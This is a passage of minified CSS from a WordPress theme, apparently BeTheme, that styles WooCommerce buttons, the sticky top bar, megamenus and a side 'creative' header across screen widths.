button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar 